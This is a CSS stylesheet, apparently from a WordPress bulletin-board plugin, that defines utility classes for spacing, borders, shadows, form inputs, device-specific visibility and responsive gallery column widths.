.mb-desktop .margin-dleft-5 {margin-left:5px !important;}
.mb-desktop-large .margin-dright-5,
.mb-desktop .margin-dright-5 {margin-right:5px !important;}
.mb-desktop-large .margin-dtop-10,
.mb-desktop .margin-dtop-10 {margin-top:10px !important;}
.mb-desktop-large .margin-dbottom-10,
.mb-desktop .margin-dbottom-10 {margin-bottom:10px !important;}
.mb-desktop-large .margin-dleft-10,
.mb-desktop .margin-dleft-10 {margin-left:10px !important;}
.mb-desktop-large .margin-dright-10,
.mb-desktop .margin-dright-10 {margin-right:10px !important;}

.mb-desktop-large .padding-dtop-5,
.mb-desktop .padding-dtop-5 {padding-top:5px !important;}
.mb-desktop-large .padding-dbottom-5,
.mb-desktop .padding-dbottom-5 {padding-bottom:5px !important;}
.mb-desktop-large .padding-dleft-5,
.mb-desktop .padding-dleft-5 {padding-left:5px !important;}
.mb-desktop-large .padding-dright-5,
.mb-desktop .padding-dright-5 {padding-right:5px !important;}
.mb-desktop-large .padding-dtop-10,
.mb-desktop .padding-dtop-10 {padding-top:10px !important;}
.mb-desktop-large .padding-dbottom-10,
.mb-desktop .padding-dbottom-10 {padding-bottom:10px !important;}
.mb-desktop-large .padding-dleft-10,
.mb-desktop .padding-dleft-10 {padding-left:10px !important;}
.mb-desktop-large .padding-dright-10,
.mb-desktop .padding-dright-10 {padding-right:10px !important;}

.mb-mobile .margin-m0 {margin:0px !important;}
.mb-mobile .margin-mtop-0 {margin-top:0px !important;}
.mb-mobile .margin-mbottom-0 {margin-bottom:0px !important;}
.mb-mobile .margin-mleft-0 {margin-left:0px !important;}
.mb-mobile .margin-mright-0 {margin-right:0px !important;}
.mb-mobile .margin-mtop-5 {margin-top:5px !important;}
.mb-mobile .margin-mbottom-5 {margin-bottom:5px !important;}
.mb-mobile .margin-mleft-5 {margin-left:5px !important;}
.mb-mobile .margin-mright-5 {margin-right:5px !important;}
.mb-mobile .margin-mtop-10 {margin-top:10px !important;}
.mb-mobile .margin-mbottom-10 {margin-bottom:10px !important;}
.mb-mobile .margin-mleft-10 {margin-left:10px !important;}
.mb-mobile .margin-mright-10 {margin-right:10px !important;}

.mb-mobile .padding-m0 {padding:0px !important;}
.mb-mobile .padding-mtop-0 {padding-top:0px !important;}
.mb-mobile .padding-mbottom-0 {padding-bottom:0px !important;}
.mb-mobile .padding-mleft-0 {padding-left:0px !important;}
.mb-mobile .padding-mright-0 {padding-right:0px !important;}
.mb-mobile .padding-mtop-5 {padding-top:5px !important;}
.mb-mobile .padding-mbottom-5 {padding-bottom:5px !important;}
.mb-mobile .padding-mleft-5 {padding-left:5px !important;}
.mb-mobile .padding-mright-5 {padding-right:5px !important;}
.mb-mobile .padding-mtop-10 {padding-top:10px !important;}
.mb-mobile .padding-mbottom-10 {padding-bottom:10px !important;}
.mb-mobile .padding-mleft-10 {padding-left:10px !important;}
.mb-mobile .padding-mright-10 {padding-right:10px !important;}
.mb-mobile .border-mnone {border:none !important;}

.mb-mobile2 .width-m100, .mb-mobile .width-m100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100, .mb-tablet .width-t100 {width:100% !important;display:block !important;text-align:left !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center, .mb-mobile .width-m100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-mobile2 .width-m100-center2, .mb-mobile .width-m100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-tablet2 .width-t100-center, .mb-tablet .width-t100-center {width:100% !important;display:block !important;text-align:center !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-center2, .mb-tablet .width-t100-center2 {width:100% !important;display:block !important;text-align:center !important;margin-top:5px !important;}
.mb-mobile2 .width-m100-right, .mb-mobile .width-m100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-tablet2 .width-t100-right, .mb-tablet .width-t100-right {width:100% !important;display:block !important;text-align:right !important;margin-bottom:5px !important;}
.mb-mobile2 .max-width-m100, .mb-mobile .max-width-m100{width:100% !important;max-width:100% !important;display:block !important;}
.mb-tablet2 .max-width-t100, .mb-tablet .max-width-t100{width:100% !important;max-width:100% !important;display:block !important;}

.mb-board .mb-max-width-2000{max-width:2000px;margin:0 auto;}
.mb-board .mb-max-width-1900{max-width:1900px;margin:0 auto;}
.mb-board .mb-max-width-1800{max-width:1800px;margin:0 auto;}
.mb-board .mb-max-width-1700{max-width:1700px;margin:0 auto;}
.mb-board .mb-max-width-1600{max-width:1600px;margin:0 auto;}
.mb-board .mb-max-width-1500{max-width:1500px;margin:0 auto;}
.mb-board .mb-max-width-1400{max-width:1400px;margin:0 auto;}
.mb-board .mb-max-width-1300{max-width:1300px;margin:0 auto;}
.mb-board .mb-max-width-1200{max-width:1200px;margin:0 auto;}
.mb-board .mb-max-width-1100{max-width:1100px;margin:0 auto;}
.mb-board .mb-max-width-1000{max-width:1000px;margin:0 auto;}
.mb-board .mb-max-width-900{max-width:900px;margin:0 auto;}
.mb-board .mb-max-width-800{max-width:800px;margin:0 auto;}
.mb-board .mb-max-width-700{max-width:700px;margin:0 auto;}
.mb-board .mb-max-width-600{max-width:600px;margin:0 auto;}
.mb-board .mb-max-width-500{max-width:500px;margin:0 auto;}
.mb-board .mb-max-width-400{max-width:400px;margin:0 auto;}
.mb-board .mb-max-width-300{max-width:300px;margin:0 auto;}
.mb-board .mb-max-width-200{max-width:200px;margin:0 auto;}
.mb-board .mb-max-width-100{max-width:100px;margin:0 auto;}

.mb-board .mb-spacer-10 {height:10px;}
.mb-board .mb-spacer-20 {height:20px;}
.mb-board .mb-spacer-30 {height:30px;}
.mb-board .mb-spacer-40 {height:40px;}
.mb-board .mb-spacer-50 {height:50px;}
.mb-board .mb-spacer-60 {height:60px;}
.mb-board .mb-spacer-70 {height:70px;}
.mb-board .mb-spacer-80 {height:80px;}
.mb-board .mb-spacer-90 {height:90px;}
.mb-board .mb-spacer-100 {height:100px;}

.mb-desktop-large2 .mb-spacer-d10, .mb-desktop2 .mb-spacer-d10, .mb-desktop-large .mb-spacer-d10, .mb-desktop .mb-spacer-d10 {height:10px !important;}
.mb-desktop-large2 .mb-spacer-d20, .mb-desktop2 .mb-spacer-d20, .mb-desktop-large .mb-spacer-d20, .mb-desktop .mb-spacer-d20 {height:20px !important;}
.mb-desktop-large2 .mb-spacer-d30, .mb-desktop2 .mb-spacer-d30, .mb-desktop-large .mb-spacer-d30, .mb-desktop .mb-spacer-d30 {height:30px !important;}
.mb-desktop-large2 .mb-spacer-d40, .mb-desktop2 .mb-spacer-d40, .mb-desktop-large .mb-spacer-d40, .mb-desktop .mb-spacer-d40 {height:40px !important;}
.mb-desktop-large2 .mb-spacer-d50, .mb-desktop2 .mb-spacer-d50, .mb-desktop-large .mb-spacer-d50, .mb-desktop .mb-spacer-d50 {height:50px !important;}
.mb-desktop-large2 .mb-spacer-d60, .mb-desktop2 .mb-spacer-d60, .mb-desktop-large .mb-spacer-d60, .mb-desktop .mb-spacer-d60 {height:60px !important;}
.mb-desktop-large2 .mb-spacer-d70, .mb-desktop2 .mb-spacer-d70, .mb-desktop-large .mb-spacer-d70, .mb-desktop .mb-spacer-d70 {height:70px !important;}
.mb-desktop-large2 .mb-spacer-d80, .mb-desktop2 .mb-spacer-d80, .mb-desktop-large .mb-spacer-d80, .mb-desktop .mb-spacer-d80 {height:80px !important;}
.mb-desktop-large2 .mb-spacer-d90, .mb-desktop2 .mb-spacer-d90, .mb-desktop-large .mb-spacer-d90, .mb-desktop .mb-spacer-d90 {height:90px !important;}
.mb-desktop-large2 .mb-spacer-d100, .mb-desktop2 .mb-spacer-d100, .mb-desktop-large .mb-spacer-d100, .mb-desktop .mb-spacer-d100 {height:100px !important;}

.mb-tablet2 .mb-spacer-t10, .mb-tablet .mb-spacer-t10 {height:10px !important;}
.mb-tablet2 .mb-spacer-t20, .mb-tablet .mb-spacer-t20 {height:20px !important;}
.mb-tablet2 .mb-spacer-t30, .mb-tablet .mb-spacer-t30 {height:30px !important;}
.mb-tablet2 .mb-spacer-t40, .mb-tablet .mb-spacer-t40 {height:40px !important;}
.mb-tablet2 .mb-spacer-t50, .mb-tablet .mb-spacer-t50 {height:50px !important;}
.mb-tablet2 .mb-spacer-t60, .mb-tablet .mb-spacer-t60 {height:60px !important;}
.mb-tablet2 .mb-spacer-t70, .mb-tablet .mb-spacer-t70 {height:70px !important;}
.mb-tablet2 .mb-spacer-t80, .mb-tablet .mb-spacer-t80 {height:80px !important;}
.mb-tablet2 .mb-spacer-t90, .mb-tablet .mb-spacer-t90 {height:90px !important;}
.mb-tablet2 .mb-spacer-t100, .mb-tablet .mb-spacer-t100 {height:100px !important;}

.mb-mobile2 .mb-spacer-m10, .mb-mobile .mb-spacer-m10 {height:10px !important;}
.mb-mobile2 .mb-spacer-m20, .mb-mobile .mb-spacer-m20 {height:20px !important;}
.mb-mobile2 .mb-spacer-m30, .mb-mobile .mb-spacer-m30 {height:30px !important;}
.mb-mobile2 .mb-spacer-m40, .mb-mobile .mb-spacer-m40 {height:40px !important;}
.mb-mobile2 .mb-spacer-m50, .mb-mobile .mb-spacer-m50 {height:50px !important;}
.mb-mobile2 .mb-spacer-m60, .mb-mobile .mb-spacer-m60 {height:60px !important;}
.mb-mobile2 .mb-spacer-m70, .mb-mobile .mb-spacer-m70 {height:70px !important;}
.mb-mobile2 .mb-spacer-m80, .mb-mobile .mb-spacer-m80 {height:80px !important;}
.mb-mobile2 .mb-spacer-m90, .mb-mobile .mb-spacer-m90 {height:90px !important;}
.mb-mobile2 .mb-spacer-m100, .mb-mobile .mb-spacer-m100 {height:100px !important;}

.mb-board .mb-opacity-0{opacity:0.0;filter:alpha(opacity=0.0);}
.mb-board .mb-opacity-3{opacity:0.3;filter:alpha(opacity=0.3);}
.mb-board .mb-opacity-5{opacity:0.5;filter:alpha(opacity=0.5);}
.mb-board .mb-opacity-7{opacity:0.7;filter:alpha(opacity=0.7);}
.mb-board .mb-opacity-8{opacity:0.8;filter:alpha(opacity=0.8);}
.mb-board .mb-disabled, .mb-board .mb-disabled span, .mb-board .mb-disabled img{cursor: not-allowed;}

.mb-desktop-large .border-0,
.mb-desktop .border-0 {border:none !important;}
.mb-tablet .border-t0 {border:none !important;}
.mb-mobile .border-m0 {border:none !important;}

.mb-board .cursor_pointer{cursor:pointer !important;}
.mb-board .cursor_default{cursor:default !important;}
.mb-board .cursor_help{cursor:help !important;}
.mb-board .cursor_move{cursor:move !important;}

.mb-board .height-0 {height:0px !important;}

.mb-board .board-list .search-text,.mb-board .board-list .search-field{vertical-align:top !important;min-height:30px !important;}
.mb-board .board-list select#search_field {width: auto !important;}
.mb-board .board-list .list-search{white-space: nowrap;}
.mb-board .board-list .list-search>div{display:inline-block !important;}
.mb-board .board-list .list-search>div:after{display:none;}
.mb-board .board-list .list-head .mb-category button{background-color:#FFF;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{width:100%;position:fixed;left:0;bottom:0px;z-index:120;-webkit-box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);box-shadow: 0px -1px 3px rgba(150, 150, 150, 0.3);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{background-color:#FFF;padding:16px 24px 10px 24px;border:1px solid #DDD;border-bottom:none;width:100%;overflow: auto;white-space: nowrap;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed>div{padding:16px 14px 10px !important;}
.wp-admin .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left:160px;}
.wp-admin.folded .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 36px;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 0px !important;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close{position:absolute;display:inline-block !important;cursor:pointer;top: -19px;right: 0px;width: 20px;height: 20px;background-color:#777;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:hover{background-color:#555;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before,.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{position:absolute;top:4px;left:9px;content:'';height:12px;width:2px;background-color:#fff;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before{transform:rotate(45deg);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{transform:rotate(-45deg);}

.mb-board .btn{vertical-align:top !important;width:initial;min-height:20px !important;outline: none !important;}
.mb-board button.btn-more{width:100% !important;}
.mb-board button{vertical-align:top !important;width:initial;}
.mb-board .bold {font-weight:bold !important;}
.mb-board .underline {text-decoration:underline !important;}
.mb-board .border-ccc-1 {border: 1px solid #CCC !important;}
.mb-board .border-eee-1 {border: 1px solid #EEE !important;}

.mb-board .border-top-ccc-1 {border-top: 1px solid #CCC !important;}
.mb-board .border-top-ccc-2 {border-top: 2px solid #CCC !important;}
.mb-board .border-bottom-ccc-1 {border-bottom: 1px solid #CCC !important;}
.mb-board .border-left-ccc-1 {border-left: 1px solid #CCC !important;}
.mb-board .border-right-ccc-1 {border-right: 1px solid #CCC !important;}
.mb-board .mb-open-content, .mb-board .mb-content-item, .mb-board .table-view .content-box{overflow:auto;}
.mb-board .mb-open-content b, .mb-board .mb-content-item b, .mb-board .table-view .content-box b{color:unset;}
.mb-board .mb-open-content hr, .mb-board .mb-content-item hr, .mb-board .table-view .content-box hr{display:block !important;border: 0px !important;border-top: 1px solid #ccc !important;margin:0.5em 0 !important;}
.mb-board .mb-open-content span:where([style*=border-width]), .mb-board .mb-content-item span:where([style*=border-width]), .mb-board .board-view span:where([style*=border-width]){border-style:initial;}
.mb-tablet2 .mb-board .mb-open-content img, .mb-tablet2 .mb-board .mb-content-item img, .mb-tablet2 .mb-board .table-view .content-box img,
.mb-tablet .mb-board .mb-open-content img, .mb-tablet .mb-board .mb-content-item img, .mb-tablet .mb-board .table-view .content-box img,
.mb-mobile2 .mb-board .mb-open-content img, .mb-mobile2 .mb-board .mb-content-item img, .mb-mobile2 .mb-board .table-view .content-box img,
.mb-mobile .mb-board .mb-open-content img, .mb-mobile .mb-board .mb-content-item img, .mb-mobile .mb-board .table-view .content-box img{height:auto !important;}

.mb-desktop .border-top-ccc-1-desktop {border-top: 1px solid #CCC !important;}
.mb-desktop .border-top-ccc-2-desktop {border-top: 2px solid #CCC !important;}
.mb-desktop .border-bottom-ccc-1-desktop {border-bottom: 1px solid #CCC !important;}
.mb-desktop .border-left-ccc-1-desktop {border-left: 1px solid #CCC !important;}
.mb-desktop .border-right-ccc-1-desktop {border-right: 1px solid #CCC !important;}

.mb-mobile .border-top-ccc-1-mobile{border-top: 1px solid #CCC !important;}
.mb-mobile .border-top-ccc-2-mobile{border-top: 2px solid #CCC !important;}
.mb-mobile .border-bottom-ccc-1-mobile {border-bottom: 1px solid #CCC !important;}
.mb-mobile .border-left-ccc-1-mobile {border-left: 1px solid #CCC !important;}
.mb-mobile .border-right-ccc-1-mobile {border-right: 1px solid #CCC !important;}

.mb-board .radius-0 {-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.mb-board .radius-2 {-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;}
.mb-board .radius-3 {-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .radius-4 {-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
.mb-board .radius-5 {-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}
.mb-board .radius-10 {-webkit-border-radius:10px;-moz-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;}
.mb-board .radius-20 {-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;}
.mb-board .radius-50 {-webkit-border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;border-radius:50%}
.mb-board .radius-100 {-webkit-border-radius:100%;-moz-border-radius:100%;-khtml-border-radius:100%;border-radius:100%}

.mb-board .radius-top-4 {-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px;}
.mb-board .radius-top-5 {-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px;	-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px;}
.mb-board .radius-bottom-4 {-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottom-left:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottom-right:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.mb-board .radius-bottom-5 {-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottom-left:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottom-right:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px;}

.mb-board .box-shadow-1{-webkit-box-shadow: 1px 1px 1px  #929292;box-shadow: 1px 1px 1px #929292;}
.mb-board .box-shadow-2{-webkit-box-shadow: 2px 2px 2px  #929292;box-shadow: 2px 2px 2px #929292;}
.mb-board .box-shadow-3{-webkit-box-shadow: 3px 3px 3px  #929292;box-shadow: 3px 3px 3px #929292;}
.mb-board .box-shadow-1-blur{-webkit-box-shadow: 0 0 1px  #929292;box-shadow: 0 0 1px #929292;}
.mb-board .box-shadow-2-blur{-webkit-box-shadow: 0 0 2px  #929292;box-shadow: 0 0 2px #929292;}
.mb-board .box-shadow-inset{box-shadow: 2px 1px 1px  #CECECE inset;-webkit-box-shadow: 2px 1px 1px  #CECECE inset;	}
.mb-board .show-datepicker{width:100px;text-align:center;}
.mb-board .mb-tag-item>span{display: inline-block;margin:1px 7px 3px 0;border:1px solid #F3F3F3 !important;background-color:#F7F7F7 !important;padding:3px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
#mb_top .mb-style1 table.table{display:table;}
.mb-mobile .mb-board div .main-style1 .table table{table-layout: auto !important;}
.mb-mobile #mb_top>.mb-board {overflow-x:auto;}

.mb-board ul.list-unstyled, .mb-board ul.list-unstyled li{list-style:none !important;}
.mb-board div, .mb-board span,.mb-board p,.mb-board label,.mb-board ul,.mb-board ol,.mb-board li{margin:0; padding:0;}
.mb-board .content-box ul,.mb-board .content-box ol,.mb-board .mb-open-content ul,.mb-board .mb-open-content ol,.mb-board .mb-content-item ul,.mb-board .mb-content-item ol{margin:12px 0;padding-left:34px;}
.mb-board ul.mb-editor-img-upload{margin:0; padding:0;}
.mb-board legend, .mb-board caption{margin:0 !important; padding:0 !important;}
.mb-board h1,.mb-board h2,.mb-board h3,.mb-board h4,.mb-board h5,.mb-board h6{margin:0 0 3px 0;line-height:normal;}
.mb-board .mb-content-item h1,.mb-board .content-box h1,.mb-board .mb-open-content h1{display:block;font-size:2em;margin-block-start: 0.67em;margin-block-end: 0.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h2,.mb-board .content-box h2,.mb-board .mb-open-content h2{display:block;font-size:1.5em;margin-block-start: 0.83em;margin-block-end: 0.83em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h3,.mb-board .content-box h3,.mb-board .mb-open-content h3{display:block;font-size:1.17em;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h4,.mb-board .content-box h4,.mb-board .mb-open-content h4{display:block;margin-block-start: 1.33em;margin-block-end: 1.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h5,.mb-board .content-box h5,.mb-board .mb-open-content h5{display:block;font-size:0.83em;margin-block-start: 1.67em;margin-block-end: 1.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h6,.mb-board .content-box h6,.mb-board .mb-open-content h6{display:block;font-size:0.67em;margin-block-start: 2.33em;margin-block-end: 2.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}

.mb-board fieldset,.mb-board img,.mb-board iframe,.mb-board form{border:none !important;margin: 0 !important;padding:0;}
body div.mb-error-message-box{text-align:center;color:#676767;font-size:20px;font-weight:600;padding:50px 15px 51px;line-height:1.4 !important;border:1px solid #dbdbdb !important;background-color:#FBFBFB;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
body.mb-mobile div.mb-error-message-box,body.mb-mobile2 div.mb-error-message-box{font-size:15px;padding:40px 15px 41px;line-height:1.4 !important;}
body div.mb-error-message-box span{font-size:14px;font-weight:normal;}
body.mb-mobile div.mb-error-message-box span,body.mb-mobile2 div.mb-error-message-box span{font-size:13px;font-weight:normal;}
.mb-board .mb-style1 .cmt-style1{font-size: 13px;line-height:1.6;}
.mb-board .mb-style1 .pagination-box table.table-page,.mb-board .mb-style1 .pagination-box table.table-page td{border:none !important;}
.mb-board .mb-style1 .table.table-prev-next .pn_user_name,.mb-board .mb-style1 .table.table-prev-next .pn_reg_date{text-align:center;}
.mb-board .mb-style1 a.btn-user-picture, .mb-board .mb-style1 a.btn-user-info{display:inline;}
.mb-board .mb-style1 .file-download{display: block;padding:1px 0 1px 0px;position:relative;margin-right: 0px !important;}
.mb-board .mb-style1 img.user-i-level, .mb-board .mb-style1 img.list-i-new {max-width:9px;width:9px;min-width:9px;}
.mb-board .mb-style1 img.list-i-secret{max-width:13px;width:auto;min-width:9px;}
.mb-board .mb-style1 img.list-i-file{max-width:11px;width:11px;min-width:11px;}
.mb-board .mb-style1 img.list-i-img{max-width:12px;width:12px;min-width:12px;}
.mb-board .mb-style1 img.list-i-reply{max-width:13px;width:13px;min-width:13px;}

.mb-board select,.mb-board input[type="text"],
.mb-board input[type="password"],.mb-board input[type="datetime"],.mb-board input[type="datetime-local"],.mb-board input[type="date"],.mb-board input[type="month"],.mb-board input[type="color"],
.mb-board input[type="time"],.mb-board input[type="week"],.mb-board input[type="number"],.mb-board input[type="email"],.mb-board input[type="url"],.mb-board input[type="search"],.mb-board input[type="tel"]{margin:0;margin-bottom:0 !important;min-width:10px;min-height:30px;}
.mb-board input::placeholder, .mb-board textarea::placeholder { color: #BBB; }
.mb-board .mb-combo-wrapper,.mb-board .mb-combo-box{display:inline-block;width:100%;}
.mb-board .mb-join-wrapper,.mb-board .mb-join-box{display:inline-block;}
.mb-board label,.mb-board input,.mb-board button,.mb-board select,.mb-board textarea,.mb-board a {outline: none !important;}
.mb-board input[type="checkbox"],.mb-board input[type="radio"],.mb-board input[type="file"],.mb-board select,.mb-board label{cursor:pointer !important;}
.mb-board .mb-style1 input[type="checkbox"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .mb-style1 input[type="radio"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;}
.mb-mobile .mb-board span.mb-description,.mb-mobile .mb-board span.description{margin-top:4px;display:block !important;line-height:1.5em;} 
.mb-mobile .mb-board span.mb-description br,.mb-mobile .mb-board span.description br{display:none;} 
.wp-admin .mb-mobile .mb-board select,.wp-admin .mb-mobile .mb-board input{min-height:30px;}
.wp-admin .mb-tablet .mb-board input[type="checkbox"], .wp-admin .mb-tablet .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-tablet .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-tablet .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
.wp-admin .mb-mobile .mb-board input[type="checkbox"], .wp-admin .mb-mobile .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-mobile .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-mobile .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
#mb_top .mb-board input[type="password"],body .mb-board input[type="password"]{font-family:Consolas,Monaco,monospace !important;}

.mb-mode-list .mb-hide-list, .mb-mode-view .mb-hide-view, .mb-mode-write .mb-hide-write{display:none !important;}
.mb-level-0 .mb-hide-level0,.mb-level-1 .mb-hide-level1,.mb-level-2 .mb-hide-level2,.mb-level-3 .mb-hide-level3,.mb-level-4 .mb-hide-level4,.mb-level-5 .mb-hide-level5,.mb-level-6 .mb-hide-level6,.mb-level-7 .mb-hide-level7,.mb-level-8 .mb-hide-level8,.mb-level-9 .mb-hide-level9,.mb-level-10 .mb-hide-level10{display:none !important;}

/* responsive style start */
.mb-board .responsive-list:after, .mb-board .gallery-list:after, .mb-board .mb-clearfix:after, .mb-board .gallery-list-body:after, .mb-board .memo-list-body:after {content:"";display:block;visibility:hidden;height:0;clear:both  !important;}

.mb-mobile .mb-hide-mobile,.mb-tablet .mb-hide-tablet,.mb-desktop .mb-hide-desktop,.mb-desktop-large .mb-hide-desktop-large,
.mb-tablet .mb-show-mobile,.mb-desktop .mb-show-mobile,.mb-desktop-large .mb-show-mobile,
.mb-mobile .mb-show-tablet,.mb-desktop .mb-show-tablet,.mb-desktop-large .mb-show-tablet,
.mb-mobile .mb-show-desktop,.mb-tablet .mb-show-desktop,.mb-desktop-large .mb-show-desktop,
.mb-mobile .mb-show-desktop-large,.mb-tablet .mb-show-desktop-large,.mb-desktop .mb-show-desktop-large{visibility:hidden !important;width:0 !important;height:0 !important;padding:0 !important;white-space:nowrap;font-size:0 !important;line-height:0 !important;overflow:hidden !important;}

.mb-mobile2 .mb-mobile-hide,.mb-tablet2 .mb-tablet-hide,.mb-desktop2 .mb-desktop-hide,.mb-desktop-large2 .mb-desktop-large-hide,
.mb-mobile .mb-mobile-hide,.mb-tablet .mb-tablet-hide,.mb-desktop .mb-desktop-hide,.mb-desktop-large .mb-desktop-large-hide{display:none !important;}
.mb-board .mb-mode-list .mb-list-hide{display:none;}
.mb-board .mb-mode-view .mb-view-hide{display:none;}
.mb-board .mb-write-list .mb-write-hide{display:none;}

/* gallery responsive style start */
.col-643,.col-642,.col-632,.col-631,.col-621,
.col-555,.col-543,.col-542,.col-532,.col-531,.col-521,
.col-444,.col-443,.col-442,.col-432,.col-431,.col-422,.col-421,
.col-333,.col-322,.col-321,
.col-222,.col-221,.col-211,.col-111{float:left;position:relative;min-height: 1px;}

.mb-desktop-large .responsive-list .col-643, .mb-desktop-large .gallery-list .col-643,
.mb-desktop .responsive-list .col-643, .mb-desktop .gallery-list .col-643{width: 16.6%;}
.mb-tablet .responsive-list .col-643, .mb-tablet .gallery-list .col-643{width: 25%;}
.mb-mobile .responsive-list .col-643, .mb-mobile .gallery-list .col-643{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-642, .mb-desktop-large .gallery-list .col-642,
.mb-desktop .responsive-list .col-642, .mb-desktop .gallery-list .col-642{width: 16.6%;}
.mb-tablet .responsive-list .col-642, .mb-tablet .gallery-list .col-642{width: 25%;}
.mb-mobile .responsive-list .col-642, .mb-mobile .gallery-list .col-642{width: 50%;}

.mb-desktop-large .responsive-list .col-632, .mb-desktop-large .gallery-list .col-632,
.mb-desktop .responsive-list .col-632, .mb-desktop .gallery-list .col-632{width: 16.6%;}
.mb-tablet .responsive-list .col-632, .mb-tablet .gallery-list .col-632{width: 33.33333333%;}
.mb-mobile .responsive-list .col-632, .mb-mobile .gallery-list .col-632{width: 50%;}

.mb-desktop-large .responsive-list .col-631, .mb-desktop-large .gallery-list .col-631,
.mb-desktop .responsive-list .col-631, .mb-desktop .gallery-list .col-631{width: 16.6%;}
.mb-tablet .responsive-list .col-631, .mb-tablet .gallery-list .col-631{width: 33.33333333%;}
.mb-mobile .responsive-list .col-631, .mb-mobile .gallery-list .col-631{width: 100%;}

.mb-desktop-large .responsive-list .col-621, .mb-desktop-large .gallery-list .col-621,
.mb-desktop .responsive-list .col-621, .mb-desktop .gallery-list .col-621{width: 16.6%;}
.mb-tablet .responsive-list .col-621, .mb-tablet .gallery-list .col-621{width: 50%;}
.mb-mobile .responsive-list .col-621, .mb-mobile .gallery-list .col-621{width: 100%;}

.mb-desktop-large .responsive-list .col-555, .mb-desktop-large .gallery-list .col-555,
.mb-desktop .responsive-list .col-555, .mb-desktop .gallery-list .col-555,
.mb-tablet .responsive-list .col-555, .mb-tablet .gallery-list .col-555,
.mb-mobile .responsive-list .col-555, .mb-mobile .gallery-list .col-555{width: 20%;}

.mb-desktop-large .responsive-list .col-543, .mb-desktop-large .gallery-list .col-543,
.mb-desktop .responsive-list .col-543, .mb-desktop .gallery-list .col-543{width: 20%;}
.mb-tablet .responsive-list .col-543, .mb-tablet .gallery-list .col-543{width: 25%;}
.mb-mobile .responsive-list .col-543, .mb-mobile .gallery-list .col-543{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-542, .mb-desktop-large .gallery-list .col-542,
.mb-desktop .responsive-list .col-542, .mb-desktop .gallery-list .col-542{width: 20%;}
